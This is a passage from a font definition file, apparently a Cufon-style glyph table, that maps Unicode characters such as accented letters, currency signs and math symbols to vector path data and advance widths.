8,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm32,67v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":122},"\u00e9":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm125,-220r34,0r-60,51r-10,0","w":122},"\u00e8":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm77,-220r29,0r19,51r-10,0","w":122},"\u00ea":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm111,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":122},"\u00eb":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm73,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm124,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":122},"\u00ed":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm107,-220r34,0r-60,51r-10,0","w":86},"\u00ec":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm59,-220r29,0r19,51r-10,0","w":86},"\u00ee":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm93,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":86},"\u00ef":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm55,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm106,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":86},"\u00f1":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm155,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":165},"\u00f3":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm136,-220r34,0r-60,51r-10,0","w":143},"\u00f2":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm88,-220r29,0r19,51r-10,0","w":143},"\u00f4":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm122,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":143},"\u00f6":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm84,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm135,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":143},"\u00f5":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm144,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":143},"\u00fa":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm147,-220r34,0r-60,51r-10,0","w":165},"\u00f9":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm98,-220r29,0r19,51r-10,0","w":165},"\u00fb":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm133,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":165},"\u00fc":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm95,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm146,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":165},"\u2020":{"d":"104,-148v-32,3,-45,14,-55,2v2,-30,20,-17,57,-12r20,-85v8,0,22,-10,26,-1r-24,86v32,-4,44,-13,55,-3v-2,32,-15,17,-58,13r-62,225v-2,3,-8,2,-8,-3","w":165},"\u00b0":{"d":"73,-163v0,-25,21,-47,47,-47v26,0,47,22,47,47v0,25,-22,47,-47,47v-25,0,-47,-21,-47,-47xm150,-163v0,-17,-13,-31,-30,-31v-16,-1,-30,15,-30,31v0,15,15,30,30,30v15,0,31,-15,30,-30","w":143},"\u00a2":{"d":"47,-35v0,-53,35,-116,93,-112r22,-38r12,0r-24,40v15,4,15,28,-3,26v-3,0,-6,-1,-10,-3r-58,98v17,23,49,0,64,-14r4,10v-20,13,-52,42,-84,30r-30,52r-11,0r34,-58v-6,-7,-9,-18,-9,-31xm128,-127v-42,-15,-55,51,-53,90","w":158},"\u00a3":{"d":"201,-206v-1,22,-36,1,-47,5v-12,0,-21,6,-28,20v-10,20,-20,48,-28,84r42,0r-4,11r-41,0v-8,29,-17,50,-27,66v38,-9,96,27,99,-26r9,0v-3,32,-10,50,-40,50v-49,0,-75,-11,-118,1r2,-10v44,-6,34,-39,48,-81r-30,0r3,-11r30,0v20,-62,40,-122,104,-122v15,0,24,2,26,13","w":172},"\u00a7":{"d":"79,-2v0,-39,-19,-94,-18,-130v2,-60,38,-115,99,-116v22,0,40,9,42,26v-12,31,-34,-20,-51,-14v-18,1,-27,15,-27,36v1,38,20,96,20,132v0,68,-47,131,-109,133v-20,0,-44,-6,-46,-24v8,-30,43,17,57,11v25,-1,33,-23,33,-54xm126,-62v2,-57,-32,-112,-9,-162v-25,24,-37,47,-38,90v-1,56,32,118,6,172v28,-27,39,-50,41,-100","w":151},"\u2022":{"d":"90,-111v0,-28,26,-54,54,-54v28,0,54,26,54,54v0,28,-26,54,-54,54v-28,0,-54,-26,-54,-54","w":216},"\u00b6":{"d":"67,-140v0,-45,44,-70,97,-66r5,-20r15,0r-5,20r25,0r-3,12r-25,0r-23,91r35,0r-3,12r-36,0v-15,60,-30,158,-94,152v-26,5,-51,-25,-26,-35v17,7,33,29,56,12v31,-24,36,-85,50,-129v-41,2,-68,-13,-68,-49xm161,-194v-46,-4,-69,52,-44,83v4,4,11,7,21,8","w":180},"\u00df":{"d":"-67,78v4,-29,62,4,75,-18v43,-75,43,-224,92,-290v21,-29,84,-24,84,17v0,39,-43,60,-49,90v3,26,28,45,26,72v-2,30,-19,51,-50,55v-27,3,-46,-36,-19,-41v21,-4,2,34,23,30v52,-9,6,-73,-3,-100v3,-31,57,-79,51,-105v2,-28,-34,-33,-46,-13v-55,94,-28,302,-160,317v-13,1,-23,-4,-24,-14","w":151},"\u00ae":{"d":"33,-119v0,-75,54,-129,129,-129v75,0,129,55,129,129v0,74,-55,129,-129,129v-74,0,-129,-54,-129,-129xm278,-119v0,-67,-48,-116,-116,-116v-68,0,-116,48,-116,116v0,68,49,116,116,116v67,0,116,-49,116,-116xm109,-166v0,-19,0,-22,-16,-23r0,-7v52,0,120,-9,120,40v-1,23,-18,34,-39,39v16,21,30,46,48,64v2,4,13,0,10,9r-32,0r-52,-71r-14,0v4,26,-13,70,21,65r0,6r-64,0r0,-6v17,-1,18,-4,18,-24r0,-92xm185,-155v0,-24,-27,-40,-51,-30r0,62v30,2,50,-8,51,-32","w":266},"\u00a9":{"d":"33,-119v0,-75,54,-129,129,-129v75,0,129,55,129,129v0,74,-55,129,-129,129v-74,0,-129,-54,-129,-129xm278,-119v0,-67,-48,-116,-116,-116v-68,0,-116,48,-116,116v0,68,49,116,116,116v67,0,116,-49,116,-116xm81,-118v0,-60,68,-101,127,-73v6,1,5,-11,15,-8r4,49r-7,0v-18,-68,-118,-46,-110,27v-8,73,79,95,113,44r7,3v-36,65,-149,35,-149,-42","w":266},"\u2122":{"d":"83,-197v-27,-1,-45,2,-47,25r-6,0r4,-36r128,0r4,36r-6,0v-1,-23,-21,-26,-47,-25r0,102v1,19,1,22,18,23r0,6r-65,0r0,-6v17,-2,16,-4,17,-23r0,-102xm198,-177v1,-22,-2,-23,-20,-24r0,-7r50,0r48,101r47,-101r49,0r0,7v-19,0,-20,6,-20,24r0,82v2,20,1,22,20,23r0,6r-70,0r0,-6v19,-1,20,-4,21,-23r0,-86r-54,115r-6,0r-54,-114r0,85v-2,21,5,23,23,23r0,6r-54,0r0,-6v18,0,19,-5,20,-23r0,-82","w":360},"\u00b4":{"d":"118,-220r34,0r-60,51r-10,0","w":107},"\u00a8":{"d":"77,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm128,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":129},"\u2260":{"d":"153,-123r-25,40r81,0r0,20r-93,0r-40,65r-19,0r40,-65r-44,0r0,-20r56,0r25,-40r-81,0r0,-20r93,0r40,-65r19,0r-40,65r44,0r0,20r-56,0","w":197},"\u00c6":{"d":"284,-210v-6,19,-7,21,-10,45r-9,0v16,-42,-30,-30,-60,-30r-20,78v30,-2,51,8,52,-18r9,0v-6,19,-10,36,-12,51r-9,0v11,-29,-19,-22,-43,-23r-24,93v37,-6,58,0,93,2v36,2,-9,-34,18,-39v8,1,15,7,14,18v-9,68,-114,16,-175,37v2,-15,20,-10,24,-24r15,-50r-54,0v-26,33,-40,88,-86,98v-17,3,-26,-22,-7,-23v12,3,23,9,33,-3v34,-41,89,-160,129,-199v-6,-7,-21,-1,-31,2r2,-9v44,-11,102,5,151,-6xm150,-84r27,-113v-27,30,-53,67,-77,113v17,2,32,1,50,0","w":266},"\u00d8":{"d":"70,-17v-67,-83,31,-240,141,-182r20,-26r9,7r-20,26v75,79,-30,250,-142,182r-24,31r-8,-7xm196,-179v-55,-52,-116,15,-116,90v0,19,3,35,9,48xm139,-8v68,0,91,-104,63,-162r-107,139v8,13,24,23,44,23","w":237},"\u221e":{"d":"63,-158v29,0,37,15,52,41v15,-30,24,-49,65,-49v38,-1,67,33,67,73v0,38,-26,74,-61,74v-34,0,-40,-19,-59,-50v-19,63,-118,47,-118,-24v0,-35,23,-65,54,-65xm237,-93v0,-48,-60,-83,-85,-37v-3,6,-10,22,-20,48v15,28,22,47,55,47v30,0,50,-25,50,-58xm19,-93v0,41,44,70,70,36v6,-7,13,-22,21,-47v-11,-50,-91,-48,-91,11"},"\u00b1":{"d":"111,-122r0,-68r20,0r0,68r68,0r0,19r-68,0r0,69r-20,0r0,-69r-68,0r0,-19r68,0xm199,-20r0,20r-156,0r0,-20r156,0","w":197},"\u2264":{"d":"201,-58r0,19r-157,-72r0,-17r157,-72r0,19r-132,62xm201,-27r0,20r-157,0r0,-20r157,0","w":197},"\u2265":{"d":"63,-58r132,-61r-132,-62r0,-19r157,72r0,17r-157,72r0,-19xm220,-27r0,20r-157,0r0,-20r157,0","w":197},"\u00a5":{"d":"217,0v-33,8,-56,-5,-94,2v-1,-12,22,-12,23,-17v6,-7,14,-39,18,-55r-55,0r3,-11r55,0v2,-8,3,-13,3,-18r-54,0r3,-10r52,0v-2,-33,-15,-68,-32,-86v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-4,11,-10,10v-25,-5,-19,-47,-7,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125v11,0,18,14,8,20v-60,7,-82,59,-108,107r51,0r-3,10r-53,0v-2,4,-4,9,-7,18r55,0r-2,11r-57,0v-7,24,-12,45,-14,62v16,2,27,1,43,-2","w":259},"\u00b5":{"d":"173,-39v-1,6,-5,23,6,20v3,0,7,-1,11,-2r-2,9v-15,2,-45,29,-48,1v0,-3,1,-7,2,-12v-19,21,-66,45,-79,6v-9,22,7,69,-23,72v-18,-4,-12,-17,-4,-35v25,-57,35,-96,49,-159r28,0r-25,105v6,26,45,14,57,-3r26,-102r27,0","w":207},"\u2202":{"d":"11,-53v0,-81,109,-148,152,-73v11,-54,-7,-100,-58,-99v-26,1,-40,10,-53,28r-8,0v16,-32,30,-53,67,-53v46,0,66,36,64,88v-2,78,-30,163,-104,167v-36,1,-60,-23,-60,-58xm41,-46v0,70,78,34,97,-6v8,-17,17,-35,22,-58v-8,-22,-24,-40,-50,-40v-47,0,-69,56,-69,104","w":177},"\u2211":{"d":"44,30v74,-8,188,28,199,-44r7,2r-12,72r-230,0r0,-6r117,-141r-117,-148r0,-7r224,0r5,59r-7,0v-2,-73,-108,-36,-174,-45r99,126"},"\u220f":{"d":"183,54v26,-1,34,-4,35,-27r0,-255r-140,0r0,255v2,23,8,27,35,27r0,6r-105,0r0,-6v26,-1,34,-4,35,-27r0,-235v-2,-23,-8,-27,-35,-27r0,-7r280,0r0,7v-27,0,-34,4,-34,27r0,235v1,23,8,26,34,27r0,6r-105,0r0,-6","w":296},"\u222b":{"d":"0,17v1,-25,28,-14,37,-6v5,0,6,-5,6,-10r-8,-158v6,-53,-14,-163,41,-170v12,-1,22,8,22,18v1,11,-6,19,-16,19v-7,0,-27,-22,-27,1v4,98,12,121,5,242v-3,52,-3,81,-39,86v-12,2,-21,-10,-21,-22","w":98},"\u00aa":{"d":"35,-138v7,-35,31,-74,79,-70v1,-6,9,-5,14,-6v-5,26,-21,53,-20,81v12,-2,18,-20,25,-6v-17,15,-31,23,-42,23v-12,0,-7,-12,-4,-18v-14,12,-26,17,-35,17v-11,0,-17,-9,-17,-21xm57,-145v0,16,14,14,23,5v12,-11,15,-36,21,-54v-29,-7,-44,26,-44,49","w":93},"\u00ba":{"d":"42,-145v-2,-33,28,-65,59,-65v18,0,28,13,28,31v2,30,-30,64,-58,63v-18,0,-29,-12,-29,-29xm80,-127v24,1,39,-64,11,-73v-24,0,-40,64,-11,73","w":93},"\u2126":{"d":"72,-111v0,28,15,48,39,52r-13,59r-89,0r18,-60v9,-2,3,6,4,10v0,26,37,19,63,20r4,-17v-35,-6,-65,-39,-64,-80v3,-70,62,-114,135,-117v68,-3,118,66,81,130v-16,28,-51,58,-86,63r-7,21v39,0,76,4,81,-30r6,0r-17,60r-93,0r23,-64v46,-9,66,-62,69,-110v2,-32,-26,-58,-58,-58v-63,1,-96,58,-96,121","w":276},"\u00e6":{"d":"49,5v-32,-5,-24,-53,-10,-79v21,-39,44,-77,104,-70v2,-7,8,-8,16,-9r-5,17v18,-16,59,-19,56,11v-4,43,-35,45,-76,67v-2,17,-3,40,13,40v11,0,27,-7,47,-23r6,7v-25,26,-48,39,-70,39v-20,-1,-26,-16,-26,-38v-13,16,-31,34,-55,38xm185,-118v-7,-28,-31,-11,-37,8v-4,14,-9,27,-11,40v22,-10,44,-23,48,-48xm54,-41v-2,30,21,26,37,10v19,-19,25,-62,35,-93v-52,-13,-69,39,-72,83","w":194},"\u00f8":{"d":"47,-9v-32,-64,32,-168,102,-130v6,-7,11,-22,20,-10r-13,18v34,63,-35,162,-102,128v-6,6,-11,21,-19,9xm110,-135v-31,0,-50,55,-41,98r62,-79v-4,-13,-11,-19,-21,-19xm92,-9v33,0,47,-54,42,-95r-62,78v5,11,11,17,20,17","w":158},"\u00bf":{"d":"139,-131v4,24,-35,38,-35,8v-5,-27,34,-34,35,-8xm74,68v-47,0,-68,-66,-34,-98v10,-22,74,-18,71,-55r11,0v-6,36,0,46,-24,55v-36,13,-54,22,-60,53v1,33,35,32,52,14v7,-3,15,2,15,9v0,12,-16,22,-31,22","w":143},"\u00a1":{"d":"101,-130v0,11,-7,25,-19,25v-9,0,-17,-7,-16,-18v-5,-27,34,-32,35,-7xm66,57v0,11,-39,21,-31,2v9,-22,28,-108,37,-144r11,0v-8,56,-14,103,-17,142","w":100},"\u00ac":{"d":"218,-143r0,80r-20,0r0,-60r-135,0r0,-20r155,0","w":216},"\u221a":{"d":"184,-329r13,0r-55,343r-87,-180r-35,16r-6,-11r53,-27r71,145","w":197},"\u0192":{"d":"195,-233v-6,29,-53,-9,-67,15v-14,16,-21,55,-28,82r47,0r-3,12r-47,0v-28,85,-24,207,-126,216v-23,2,-30,-26,-8,-26v18,0,43,13,53,-3v29,-47,37,-128,55,-187r-42,0r3,-12r42,0v14,-64,38,-104,99,-112v11,-1,21,6,22,15","w":143},"\u2248":{"d":"98,-155v8,-2,60,22,69,21v11,0,22,-8,32,-25r11,12v-11,19,-21,32,-43,34v-15,1,-50,-21,-69,-21v-18,0,-22,12,-32,28r-11,-13v13,-21,20,-32,43,-36xm98,-99v8,-3,60,20,69,20v11,0,22,-8,32,-25r11,12v-11,19,-21,32,-43,34v-15,1,-52,-21,-69,-21v-18,0,-22,12,-32,28r-11,-13v13,-21,19,-33,43,-35","w":197},"\u2206":{"d":"216,0r-211,0r110,-244xm174,-14r-70,-170r-77,170r147,0","w":220},"\u00ab":{"d":"146,-131v-5,16,-30,41,-48,59v6,10,26,40,28,58v-1,8,-10,6,-13,-2v-4,-11,-17,-30,-39,-57r68,-63v2,-1,5,3,4,5xm101,-131v-7,16,-30,41,-49,59v7,9,26,40,28,58v-2,8,-9,6,-12,-2v-4,-11,-18,-30,-40,-57r68,-63v3,-1,6,2,5,5","w":122},"\u00bb":{"d":"21,-14v7,-18,30,-39,49,-59v-7,-9,-26,-40,-28,-58v2,-8,9,-6,12,2v4,11,18,30,40,57r-68,63v-2,0,-6,-2,-5,-5xm66,-14v6,-18,31,-39,49,-59v-6,-10,-26,-40,-28,-58v2,-8,9,-6,12,2v4,11,18,30,40,57v-19,19,-43,34,-59,56v-6,8,-11,9,-14,2","w":136},"\u2026":{"d":"162,-12v-4,-24,35,-37,36,-8v3,26,-34,34,-36,8xm282,-12v-4,-24,35,-37,36,-8v4,26,-35,34,-36,8xm42,-12v-4,-24,35,-38,36,-8v4,26,-34,34,-36,8","w":360},"\u00a0":{"w":79},"\u00c0":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm169,-284r29,0r19,51r-10,0","w":223},"\u00c3":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm222,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":223},"\u00d5":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm186,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":216},"\u0152":{"d":"212,-18v21,0,77,20,84,-3v-4,-8,-15,-28,2,-30v9,-1,15,10,14,19v-12,68,-130,17,-195,36v-48,0,-81,-35,-80,-85v1,-75,48,-129,123,-130v53,0,103,10,153,1v-6,19,-7,25,-9,45r-9,0v4,-22,2,-30,-23,-30v-22,0,-37,0,-48,1v-2,13,-9,38,-19,77v29,-3,59,9,61,-18r9,0v-6,19,-10,37,-12,52r-9,0v13,-31,-26,-23,-52,-24v-9,36,-17,68,-25,94v13,-3,25,-5,35,-5xm190,-174v0,-16,-15,-27,-31,-27v-56,1,-91,56,-91,116v0,48,30,94,75,72v20,-5,39,-128,47,-161","w":295},"\u0153":{"d":"111,-148v20,1,27,10,34,29v14,-20,31,-29,49,-29v31,1,28,38,9,55v-11,9,-29,21,-57,33v-3,20,-5,41,12,41v10,0,25,-8,45,-25r5,8v-18,20,-41,37,-67,41v-13,-1,-21,-11,-23,-25v-20,34,-87,35,-87,-21v0,-49,36,-109,80,-107xm83,-9v36,-5,47,-81,31,-115v-4,-7,-10,-11,-16,-11v-27,0,-38,45,-38,81v0,23,5,43,23,45xm192,-117v2,-20,-19,-21,-28,-6v-6,11,-13,29,-17,53v22,-12,43,-22,45,-47","w":201},"\u2013":{"d":"22,-62r7,-23r174,0r-6,23r-175,0","w":180},"\u2014":{"d":"22,-62r7,-23r354,0r-6,23r-355,0","w":360},"\u201c":{"d":"112,-237v-23,17,-27,34,-15,60v0,9,-8,15,-16,16v-22,-4,-17,-32,-6,-50v7,-11,18,-23,35,-37xm158,-237v-23,18,-28,33,-16,60v1,9,-7,16,-15,16v-22,-4,-17,-32,-6,-50v7,-11,17,-23,34,-37","w":122},"\u201d":{"d":"115,-173v24,-18,27,-33,16,-59v-1,-10,6,-16,15,-16v23,3,17,33,6,50v-7,11,-17,23,-34,37xm69,-173v24,-16,28,-34,16,-59v0,-9,6,-16,15,-16v24,2,17,33,7,50v-6,11,-18,23,-35,37","w":129},"\u2018":{"d":"117,-237v-23,18,-26,33,-16,60v1,9,-7,16,-15,16v-22,-4,-17,-32,-6,-50v7,-11,17,-23,34,-37","w":86},"\u2019":{"d":"70,-173v24,-16,28,-34,16,-59v0,-9,6,-16,15,-16v24,2,17,33,7,50v-6,11,-18,23,-35,37","w":86},"\u00f7":{"d":"115,-154v0,-20,32,-20,32,0v0,20,-32,20,-32,0xm209,-113r0,20r-156,0r0,-20r156,0xm115,-52v0,-8,8,-16,16,-16v8,0,16,8,16,16v0,8,-8,15,-16,15v-8,0,-16,-7,-16,-15","w":197},"\u25ca":{"d":"97,-250r73,125r-73,125r-20,0r-69,-125r69,-125r20,0xm87,-233r-60,108r60,108r63,-108","w":177},"\u00ff":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm84,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm135,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":143},"\u0178":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm147,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm198,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":201},"\u2044":{"d":"-26,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2","w":21},"\u2215":{"d":"-26,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2","w":21},"\u20ac":{"d":"115,24v-46,-2,-70,-41,-65,-95r-24,0r6,-11r20,0v0,-4,1,-9,3,-17r-25,0r5,-11r23,0v17,-61,72,-127,144,-90v-6,19,-10,36,-11,53r-9,0v0,-30,0,-56,-28,-54v-38,3,-59,48,-69,91r60,0r-6,11r-57,0v-1,4,-1,9,-2,17r61,0r-6,11r-56,0v-3,42,10,79,46,80v14,0,28,-6,38,-17v3,-1,6,3,6,5v-3,12,-34,28,-54,27","w":158},"\u2039":{"d":"111,-131v-7,16,-30,41,-49,59v7,9,26,40,28,58v-2,8,-9,6,-12,-2v-4,-11,-18,-30,-40,-57r68,-63v3,-1,5,3,5,5","w":86},"\u203a":{"d":"21,-14v7,-18,30,-39,49,-59v-7,-9,-26,-40,-28,-58v2,-8,9,-6,12,2v4,11,18,30,40,57r-68,63v-2,0,-6,-2,-5,-5","w":93},"\uf001":{"d":"134,-137v24,5,53,-25,64,-2r-31,117v-1,4,2,7,4,7v4,0,15,-7,30,-22r6,6v-26,21,-25,31,-52,36v-9,2,-15,-7,-15,-18v0,-22,23,-86,28,-108v-7,-13,-40,2,-66,-3v-27,88,-28,207,-132,216v-11,1,-22,-4,-22,-14v3,-28,61,0,73,-19v30,-43,37,-126,55,-183r-42,0r3,-13r42,0v15,-58,48,-104,110,-110v29,-3,52,24,23,31v-22,-2,-48,-23,-69,-5v-23,20,-24,39,-38,84r29,0","w":187},"\ufb01":{"d":"134,-137v24,5,53,-25,64,-2r-31,117v-1,4,2,7,4,7v4,0,15,-7,30,-22r6,6v-26,21,-25,31,-52,36v-9,2,-15,-7,-15,-18v0,-22,23,-86,28,-108v-7,-